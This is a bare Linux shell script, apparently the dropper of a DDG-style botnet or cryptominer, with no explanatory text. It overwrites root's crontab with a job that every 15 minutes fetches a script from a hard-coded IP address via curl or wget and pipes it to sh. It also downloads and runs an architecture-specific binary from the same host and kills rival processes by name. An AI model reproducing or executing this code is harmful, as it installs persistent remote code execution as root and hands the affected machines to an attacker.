 export PATH=$PATH:/bin:/usr/bin:/usr/local/bin:/usr/sbin
mkdir -p /var/spool/cron/crontabs
echo "" > /var/spool/cron/root
echo "*/15 * * * * (/usr/bin/nfny139e||/usr/libexec/nfny139e||/usr/local/bin/nfny139e||/tmp/nfny139e
||curl -fsSL -m180 http://67.205.168.20:8000/i.sh||wget -q -T180 -O- http://67.205.168.20:8000/i.sh) | sh" >> /var/spool/cron/root
cp -f /var/spool/cron/root /var/spool/cron/crontabs/root
cd /tmp
touch /usr/local/bin/writeable && cd /usr/local/bin/
touch /usr/libexec/writeable && cd /usr/libexec/
touch /usr/bin/writeable && cd /usr/bin/
rm -rf /usr/local/bin/writeable /usr/libexec/writeable /usr/bin/writeable
export PATH=$PATH:$(pwd)
ps auxf | grep -v grep | grep nfny139e || rm -rf nfny139e
if [ ! -f "nfny139e" ]; then
curl -fsSL -m1800 http://67.205.168.20:8000/static/5022/ddgs.$(uname -m) -o nfny139e||wget -q -T1800 http://67.205.168.20:8000/static/5022/ddgs.$(uname -m) -O nfny139e
fi
chmod +x nfny139e
/usr/bin/nfny139e||/usr/libexec/nfny139e||/usr/local/bin/nfny139e||/tmp/nfny139e
ps auxf | grep -v grep | grep nfnybcb | awk '{print $2}' | xargs kill -9
ps auxf | grep -v grep | grep nfnybcc | awk '{print $2}' | xargs kill -9
ps auxf | grep -v grep | grep nfnybcd | awk '{print $2}' | xargs kill -9
ps auxf | grep -v grep | grep nfnybce | awk '{print $2}' | xargs kill -9
ps auxf | grep -v grep | grep nfnyfa0 | awk '{print $2}' | xargs kill -9
ps auxf | grep -v grep | grep nfnyfa1 | awk '{print $2}' | xargs kill -9
ps auxf | grep -v grep | grep nfnyfa2 | awk '{print $2}' | xargs kill -9
ps auxf | grep -v grep | grep nfnyfa3 | awk '{print $2}' | xargs kill -9
ps auxf | grep -v grep | grep nfnyfa4 | awk '{print $2}' | xargs kill -9
ps auxf | grep -v grep | grep nfnyfa5 | awk '{print $2}' | xargs kill -9
ps auxf | grep -v grep | grep nfnyfa6 | awk '{print $2}' | xargs kill -9
ps auxf | grep -v grep | grep nfnyfa7 | awk '{print $2}' | xargs kill -9
ps auxf | grep -v grep | grep nfnyfa8 | awk '{print $2}' | xargs kill -9
ps auxf | grep -v grep | grep nfny1390 | awk '{print $2}' | xargs kill -9
echo "*/15 * * * * (/usr/bin/nfny139e||/usr/libexec/nfny139e||/usr/local/bin/nfny139e||/tmp/nfny139e
||curl -m180 -fsSL http://67.205.168.20:8000/i.sh||wget -q -T180 -O- http://67.205.168.20:8000/i.sh) | sh" | crontab -